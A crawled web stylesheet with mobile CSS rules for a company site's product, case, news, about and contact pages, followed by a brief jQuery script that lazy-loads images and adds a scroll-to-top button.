            background: #fff;
            cursor: pointer;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            transition: all 0.2s;
            -webkit-transition: all 0.2s;
            -moz-transition: all 0.2s;
        }

        .iselid .hd ul li.on {
            width: 0.003340%;
            height: 16px;
            margin: 0 0.0167%;
        }

        .pos-rel {
            position: relative;
        }

        .pos-rel .hd {
            position: absolute;
            right: 0.06263%;
            bottom: 0.045929%;
        }

        .iconlid {
            float: left;
            width: 48.79331%;
            padding: 0.10438% 0 0 0.10438%;
        }
.iconlid h3{ font-size:20px; font-weight:bold; line-height:38px; }
.iconlid h4{ font-size:18px; line-height:32px; padding:0.020876% 0 0.09394% 0; font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }
.iconlid p{ clear:both; border-top:1px #E5E5E5 solid; padding-top:0.0313152%; color:#333; }
    }
/*products.html*/
    @media (max-width: 479px) {
        .pronavd {
            clear: both;
            padding: 100px 0;
            text-align: center;
        }

        .pronavd li {
            display: inline-block;
            padding: 0 0.010438%;
            font-size: 14px;
        }

        .pronavd li a {
            padding: 0 30px;
            height: 30px;
            line-height: 30px;
            display: inline-block;
        }
    }
.pronavd li.on a{ color:#fff; background-color:#ec0202;width:106px; }
    @media (max-width: 479px) {
        .prould {
            clear: both;
            width: 100%;
            padding-bottom: 0.16701%;
            overflow: hidden;
            zoom: 1;
            margin: 0 auto;
        }

        .prolid {
            float: left;
            width: 100%;
            height: 310px;
            margin: 0 0.0626304% 0.83507% 0;
            position: relative;
            overflow: hidden;
        }

        .prolid .infod {
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 0;
            color: #fff;
            background: rgba(251, 14, 2, 0.8);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8fb0e02, endColorstr=#C8fb0e02);
            display: block;
            transition: all 0.4s;
            -webkit-transition: all 0.4s;
            -moz-transition: all 0.4s;
        }

        .prolid .infod .cond {
            clear: both;
            padding: 0.0626304% 0.83507% 0 0.83507%;
        }

        .prolid .infod .cond h3 {
            float: left;
            font-size: 0.4175%;
            line-height:0.112734%;
            padding-bottom: 0.010438%;
            border-bottom: 1px #fff solid;
        }

        .prolid .infod .cond p {
            clear: both;
            padding-top:0.02087%;
        }

        .prolid.mouse .infod {
            height: 130px;
        }
    }
/*product_details.html*/


    @media (max-width: 479px) {
        .prodtitd {
            clear: both;
            width: 1.4196%;
            margin: 0 auto;
            padding: 0.16701% 0;
            text-align: center;
        }

        .prodtitd h3 {
            clear: both;
            font-size: 0.06263%;
            line-height: 0.07515%;
            font-weight: bold;
        }

        .prodtitd p {
            clear: both;
            font-size: 16px;
            color: #666;
            padding-top: 0.06263%;
        }

        .prodtitd p span {
            color: #fb0e02;
        }

        .prodpd1 {
            clear: both;
            margin-top: 0.146137%;
            margin-bottom: 0.020876%;
            height: 705px;
            position: relative;
        }

        .prodd1 {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            max-width:479px;
            height: 705px;
        }

        .prodd1ld {
            float: left;
            width: 0.9081%;
            padding: 0.104834%  0.146137% 0 0.29227%;
        }

        .prodd1ld h4 {
            clear: both;
            padding-left: 0.16701%;
            height: 60px;
            line-height:0.12526%;
            font-size: 0.6263%;
            background: url(../images/ico10.png) center left no-repeat;
        }

        .prodd1ld h3 {
            clear: both;
            font-size: 0.100208%;
            line-height: 0.137787%;
            padding-top: 0.37578%;
            font-family: "LatoLight", "Microsoft Yahei", Helvetica, Arial;
        }

        .prodd1ld p {
            clear: both;
            font-size: 16px;
            line-height: 0.12108%;
            padding-top: 0.06263%;
        }

        .prodd1rd {
            float: left;
            width:1.2526%;
            padding: 0.12526% 0.09394% 0 0;
            text-align: center;
        }

        .prodd1rd img {
            display: inline;
        }

        .prodd2 {
            clear: both;
            padding: 0.04175% 0 0.2505% 0;
            background-color: #F4F5F9;
            overflow: hidden;
            zoom: 1;
        }

        .prodd2pic {
            float: left;
            width: 0.83507%;
            text-align: center;
        }

        .prodd2pic img {
            display: inline;
        }

        .prodd2ld, .prodd2rd {
            float: left;
            width: 0.92901%;
        }

        .proddico {
            clear: both;
            padding-top: 0.06263%;
        }

        .proddico li {
            clear: both;
            padding:  0.06263% 0;
            line-height:  0.06263%;
        }

        .proddico li.tr {
            text-align: right;
            padding-right: 0.20876%;
        }

        .proddico li.tl {
            text-align: left;
            padding-left: 0.20876%;
        }
    }
.proddico li.bg1{ background:url(../images/ico1_1_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg2{ background:url(../images/ico1_2_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg3{ background:url(../images/ico1_3_o.png) center right no-repeat; background-size:82px auto; }
.proddico li.bg4{ background:url(../images/ico1_4_o.png) center left no-repeat; background-size:82px auto; }
.proddico li.bg5{ background:url(../images/ico1_5_o.png) center left no-repeat; background-size:82px auto; }
.proddico li.bg6{ background:url(../images/ico1_6_o.png) center left no-repeat; background-size:82px auto; }
.proddico li h3{ font-size:18px; font-weight:bold; }
.proddico li p{ color:#999; }


    @media (max-width: 479px) {
        .prodd3 {
            clear: both;
            padding: 0.0417% 0 0.20876% 0;
        }

        .prodd3 .prodtitd {
            padding-bottom: 0.12526%;
        }

        .prodd3tabd {
            clear: both;
            width: 2.29645%;
            margin: 0 auto;
        }

        .prodd3tab, .table-box table {
            width: 100%;
            text-align: left;
        }

        .prodd3tab th, .table-box table th {
            padding: 0.02505% 0;
            text-align: center;
            background-color: #FC0E02;
            color: #fff;
            font-size: 18px;
        }

        .prodd3tab td, .table-box table td {
            padding: 0.02505% 0.12526%;
            border-right: 1px #fff solid;
        }

        .prodd3tab .bg, .table-box table .bg {
            background-color: #E6E6E6;
        }

        .prodd4 {
            clear: both;
            padding: 0.250521% 0 0.20876% 0;
            background-color: #F4F5F9;
            overflow: hidden;
            zoom: 1;
        }

        .prodd4ld {
            float: left;
            width: 1.3653444%;
            text-align: right;
        }

        .prodd4ld img {
            display: inline;
        }

        .prodd4rd {
            float: left;
            width: 0.876826%;
            padding: 0.39665% 0 0 0.1419624%;
        }

        .prodd4rd h3 {
            clear: both;
            font-size: 30px;
            line-height: 0.06263%;
            font-weight: bold;
        }

        .prodd4rd p {
            clear: both;
            font-size: 16px;
            line-height: 0.058455%;
            padding-top: 0.083507%;
        }

        .prodd4rd .wifid {
            clear: both;
            padding-top: 0.083507%;
        }

        .prodd4rd .wifid a {
            width: 0.06471%;
            height: 31px;
            background: url(../images/ico11.png) left bottom no-repeat;
            display: block;
        }

        .prodd5 {
            clear: both;
            padding: 0.04175% 0 0.20876% 0;
        }

        .prodd5 .picd {
            clear: both;
            padding-bottom: 0.104384%;
            text-align: center;
        }

        .prodd5 .picd img {
            display: inline;
        }

        .prodd5uld {
            clear: both;
            width: 1.75365%;
            margin: 0 auto;
            padding-bottom: 0.104384%;
            overflow: hidden;
            zoom: 1;
        }

        .prodd5uld li {
            float: left;
            padding-right: 0.102296%;
            text-align: center;
        }

        .prodd5uld li.last {
            padding-right: 0;
        }

        .prodd5uld li h3, .table-box-5 h3 {
            font-size: 24px;
            font-weight: bold;
        }

        .prodd5uld li p {
            font-size: 16px;
            color: #666;
            padding-top: 0.020876%;
        }

        .table-box-5 table {
            width: 100%;
        }

        .prodd6 {
            clear: both;
            padding-top: 0.04175%;
            background-color: #F4F5F9;
        }

        .prodd6.nobg {
            background: none;
        }

        .prodd6 .picd {
            clear: both;
            text-align: center;
            line-height: 0;
        }

        .prodd6 .picd img {
            display: inline;
        }
    }
    @media (max-width: 479px) {
        .prodd8 {
            clear: both;
            padding-top: 0.04175%;
            background-color: #F4F5F9;
        }

        .prodd8 .prodtitd {
            clear: both;
            padding-bottom: 0.12526%;
        }

        .produld {
            clear: both;
            width: 100%;
            padding-bottom: 0.20876%;
            overflow: hidden;
            zoom: 1;
            max-width: 479px
        }

        .prodlid {
            float: left;
            width: 0.8559%;
            height: 310px;
            margin: 0 0.06263% 0.08350% 0;
            position: relative;
            overflow: hidden;
        }

        .prodlid .infod {
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 0;
            color: #fff;
            background: rgba(251, 14, 2, 0.8);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8fb0e02, endColorstr=#C8fb0e02);
            display: block;
            transition: all 0.3s;
            -webkit-transition: all 0.3s;
            -moz-transition: all 0.3s;
        }

        .prodlid .infod .cond {
            clear: both;
            padding: 0.06263% 0.08350% 0 0.08350%;
        }

        .prodlid .infod .cond h3 {
            float: left;
            font-size: 30px;
            line-height: 0.07098%;
            padding-bottom: 0.010438%;
            border-bottom: 1px #fff solid;
        }

        .prodlid.mouse .infod {
            height: 130px;
        }

    }
    @media (max-width: 479px) {
        /*olutions.html*/
        .olutd {
            clear: both;
            padding-bottom: 0.25052%;
            overflow: hidden;
            zoom: 1;
        }

        .olutld {
            float: left;
            width: 47.793319%;
            padding-left: 6.104384%;
            height: 48px;
            line-height: -0.84552%;
            font-size: 17px;
            color: #fff;
            background-color: #EC0203;
        }


        .olutrd {
            float: left;
            width: 40.7933%;
            padding: 7.06263% 2.0835%;
            background-color: #fff;
        ｝

        .olutrd h3 {
            font-size: 20px;
            padding-bottom: 0.04175%;
        }

        .olutrd p {
            clear: both;
            color: #666;
            padding-bottom: 0.04175%;
        }

        .olutrd .hoteld {
            clear: both;
            padding: 0.20876% 0 0.020876% 0;
        }

        .olutrd .hoteld a {
            padding-right: 13.058455%;
            background: url(../images/ico5.png) center right no-repeat;
        }

        .olutrd .hoteld a:hover {
            padding-right: 0.07306%;
        }
    }
/*case.html*/
    .casepd{ clear:both; padding:0px 0px 120px 0px; overflow:hidden; zoom:1; }
    .cased{ clear:both; width:100%; }
    .caselid{ float:left; width:100%; }
    .caselid .cond{ position:relative; margin-bottom:123px; }
    .caselid .picd{ clear:both; width:100%; overflow:hidden; }
    .caselid .picd img{ width:100%; }
    .caselid .infod{ position:absolute; bottom:-123px; left:0; width:410px; height:125px; padding:30px 40px 0 40px; background-color:#fff; }
    .caselid .infod h3{ font-size:24px; height:24px; overflow:hidden; }
    .caselid .infod h3 a:hover{ text-decoration:underline; }
    .caselid .infod p{ font-size:12px; line-height:18px; height:36px; padding-top:20px; color:#666; overflow:hidden; }

    .caselid .infodCaseLid{ width: 100%; }

    .caselid .infod{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
    .caselid.mouse .infod{ background-color:#EC0203; }
    .caselid.mouse .infod h3 a, .caselid.mouse .infod p{ color:#fff; }


    /*case_details.html*/
    @media (max-width: 479px) {
        .casedpd {
            clear: both;
            padding: 0.146137% 0;
        }

        .casedd {
            clear: both;
            position: relative;
            top: -80px;
            width: 100%;
            padding:50px 80px 50px 2px;
            background-color: #fff;
            overflow: hidden;
            zoom: 1;
        }

        .casedd .titd {
            clear: both;
            font-size: 12px;
        }

        .casedd .titd h3 {
            font-size: 18px;
        }

        .casedd .cond {
            clear: both;
            padding-top: 45px;
        }

        .casedd .cond .l {
            float: left;
            width:90px;
            padding-right: 25px;
            font-size: 12px;
        }

        .casedd .cond .l p {
            color: #999;
            line-height: 16px;
            padding-top: 5px;
        }

        .casedd .cond .r {
            float: left;
            width: 100%;
        }

        .casedd .cond .r .infod {
            clear: both;
            color: #666;
            line-height: 28px;
        }

        .casedd .cond .r .infod p {
            padding-bottom: 0.05219%;
        }

        .casedd .cond .r .linkd {
            clear: both;
            padding-top: 80px;
        }

        .casedd .cond .r .linkd .nextd {
            float: left;
        }

        .casedd .cond .r .linkd .nextd a {
            padding-right: 25px;
            background: url(../images/ico5.png) center right no-repeat;
        }

        .casedd .cond .r .linkd .nextd a:hover {
            padding-right:25px;
        }

        .casedd .cond .r .linkd .backd {
            float: right;
        }

        .casedd .cond .r .linkd .backd a {
            padding-right: 40px;
            background: url(../images/ico6.png) center right no-repeat;
        }

        /*news.html*/
        .newsd{ clear:both; width:100%; padding-bottom:100px; overflow:hidden; zoom:1;max-width:479px }
        .newslid{ float:left; width:410px; margin:0 30px 180px 0; position:relative; }
        .newslid .picd{ clear:both; width:410px; overflow:hidden; }
        .newslid .picd img{ width:100%; }
        .newslid .infod{ position:absolute; bottom:-135px; left:0; width:266px; height:90px; padding:25px 50px; background-color:#F4F5F9; }
        .newslid .infod p{ clear:both; font-size:12px; line-height:18px; padding-bottom:15px; color:#666; overflow:hidden; }
        .newslid .infod h3{ font-size:16px; height:48px; overflow:hidden; }
        .newslid .infod h3 a:hover{ text-decoration:underline; }

        .newslid .infodNewslid{ width: 310px; }

        .newslid .infod{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
        .newslid.mouse .infod{ background-color:#EC0203; }
        .newslid.mouse .infod h3 a, .newslid.mouse .infod p{ color:#fff; }



        /*news_details.html*/
    @media (max-width: 479px) {
        .newsdd {
            clear: both;
            width: 100%;
            margin: 0 auto;
            padding: 100px 0 150px 0;
            overflow: hidden;
            zoom: 1;
        }

        .newsdd .titd {
            clear: both;
        }

        .newsdd .titd .l {
            float: left; /*width:620px;*/
            width:45%;
        }

        .newsdd .titd .l h3 {
            font-size: 24px;
            line-height: 38px;
            text-align: center;
        }

        .newsdd .titd .l p {
            clear: both;
            font-size: 16px;
            padding-top: 12px;
            color: #333;
            line-height: 22px;
                 }

        .newsdd .titd .r {
            float: right;
            width:50%;
        }

        .newsdd .titd .r p {
            float: left;
            padding: 0 15px;
            height: 28px;
            line-height: 28px;
            color: #fff;
            font-size: 16px;
            background-color: #EC0201;
        }

        .newsdd .titd .r h3 {
            clear: both;
            font-size: 30px;
            line-height: 40px;
            padding: 15px 0 20px 0;;
        }

        .newsdd .titd .r h4 {
            clear: both;
        }

        .newsdd .titd .r h4 a {
            width: 171px;
            height: 48px;
            line-height: 48px;
            text-align: center;
            display: block;
            border: 1px #000 solid;
        }
    }
.newsdd .titd .r h4 a:hover{ color:#fff; background-color:#EC0201; border-color:#EC0201; }
    @media (max-width: 479px) {
        .newsinfod {
            clear: both;
            color: #333; /*color:#666;*/
            font-size: 16px;
            line-height:27px;
            padding-top: 0.12526%;
        }

        .newsinfod p {
            clear: both;
            margin-bottom: 0.03131%; /* margin-bottom:50px;*/
        }

        .newsinfod img {
            display: inline;
        }

        .newsdd .linkd {
            clear: both;
            padding-top: 0.16701%;
        }

        .newsdd .linkd .nextd {
            float: left;
        }

        .newsdd .linkd .nextd a {
            padding-right: 25px;
            background: url(../images/ico5.png) center right no-repeat;
        }

        .newsdd .linkd .nextd a:hover {
            padding-right: 25px;
        }

        .newsdd .linkd .backd {
            float: right;
        }

        .newsdd .linkd .backd a {
            padding-right: 25;
            background: url(../images/ico6.png) center right no-repeat;
        }

    }
/*about.html*/
        .aboutpd{ clear:both;  padding:70px 0; }
        .aboutd{ clear:both; position:relative; top:-80px; width:100%; background-color:#fff; padding:70px 0 100px 0; overflow:hidden; zoom:1; }

        .aboutcond{ clear:both; width:100%; margin:0 auto; }
        .aboutcond .clid{ clear:both; padding-bottom:30px; }
        .aboutcond .clid h3{ font-size:20px; line-height:30px; padding-bottom:10px; font-weight:bold; }
        .aboutcond .clid p{ clear:both; color:#666; line-height:22px; }

        /*发展历程*/
        .develtitd{ clear:both; width:400px; height:236px; margin:80px auto 0 auto; background:url(../images/ico9.png) center no-repeat; text-align:center; }
        .develtitd h3{ font-size:18px; padding-top:70px; letter-spacing:4px; font-weight:bold; }

        .develd{ clear:both; width:100%; height:280px; margin:-90px auto 80px auto; background:url(../images/ico7.jpg) 0 33px repeat-x; overflow:hidden; }
        .develuld{ clear:both; width:100%; height:280px; margin:0 auto; }

        .devellid{ float:left; width:132px; height:560px; text-align:center; position:relative; }
        .devellid .dlinka{ position:absolute; top:0; left:50%; z-index:22; margin-left:-66px; width:132px; height:62px; }
        .devellid .dlinka h3{ font-size:12px; line-height:20px; color:#333; padding-bottom:5px; }
        .devellid .dlinka p a{ width:18px; height:18px; background:url(../images/ico8.png) center no-repeat; display:inline-block; }
        .devellid .dlinka p a:hover, .devellid.on .dlinka p a{ background:url(../images/ico8_o.png) center no-repeat; }

        .devellid .infod{ position:absolute; top:120px; left:-350px; z-index:3; width:380px; text-align:left; }
        .devellid .infod h3{ padding-bottom:15px; font-size:18px; line-height:30px; font-weight:bold; color:#333; }
        .devellid .infod p{ color:#666; height:120px; overflow:hidden; }

        .devellid, .devellid .dlinka{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s; }
        .devellid .infod{ filter:alpha(opacity=0);opacity:0; transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s; }
        .devellid.on{ }
        .devellid.on .dlinka{ width:380px; margin-left:-190px; z-index:2; }
        .devellid.on .infod{filter:alpha(opacity=100);opacity:1; }


        /*contact.html*/
        .contactpd{ clear:both; padding:70px 0; }
        .contactd{ clear:both; position:relative; top:-80px; width:100%; background-color:#fff; overflow:hidden; zoom:1; }

        .ctauld{ clear:both; width:100%; padding:70px 175px 110px 2px; }
        .ctalid{ clear:both; padding-bottom:30px; }
        .ctalid h3{ font-weight:bold; }
        .ctalid p{ font-size:12px; color:#333; line-height:18px; padding-top:5px; }
        .ctalid.big h3{ clear:both; font-size:18px; }
        .ctalid.big p{ font-size:14px; padding-top:10px; }
        .ctalid ul{ clear:both; overflow:hidden; zoom:1; font-size:12px; line-height:20px; }
        .ctalid li{ float:left; padding-right:30px; }
        .ctalid li.red{ color:#EC0201; }

        .ctaformd{ clear:both; padding:20px 0 40px 0; }
        .ctaformd .row{ clear:both; overflow:hidden; zoom:1; padding-bottom:22px; }
        .ctaformd .row p{ float:left; padding-right:25px; position: relative; }
        .ctaformd .row label.error{position: absolute; bottom: -20px; left: 0px; font-size: 12px; color: red;}
        .ctaformd .row .txt{ width:324px; padding:0 12px; height:36px; line-height:36px; border:1px #B2B2B2 solid; }
        .ctaformd .row .txta{ width:100%; padding:5px 12px; height:108px; line-height:18px; border:1px #B2B2B2 solid; }
        .ctaformd .row .txt, .ctaformd .row .txta{ transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
        .ctaformd .row .txt:focus, .ctaformd .row .txta:focus{ background-color:#EC0201; border-color:#EC0201; color:#fff; }
        .ctaformd .btnd{ clear:both; width:100%; }
        .ctaformd .btnd a{ float:right; width:160px; height:40px; line-height:40px; text-align:center; background-color:#F4F5F9; }
        .ctaformd .btnd a:hover{ color:#fff; background-color:#EC0201; }
        .ctaformd .content-box{position: relative;}
        .ctaformd .content-box label.error{bottom: 8px;}

        .prodetail .prodtitd{width: 100%; padding: 80px 0px 0px 0px;}
        .prodetail .prodtitd p img{display: inline;}
        .ft-color-b p{color: #000;}
        .mb-80{margin-bottom: 80px;}

        #allmap{ height: 517px; width: 100%; margin: auto;}
        .contactdtop{ margin-top: -102px; }

        /* add by xjp - 2016.10.24 */
.newsdd .titd .r h3.ft-26{font-size: 26px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.anenda.com/themes/pc_cn/default/scripts/main.js
body_size: 243
content:
var tbannerH=0;
$(function(){
	//图片延迟加载
	$('img.lazy').lazyload({ effect:'fadeIn', threshold:100, skip_invisible:false, failurelimit:20 });
	
	$('.gotopd a').click(function(){ $("body").animate({scrollTop:"0"},200); $(window).scrollTop(0); });
	
});
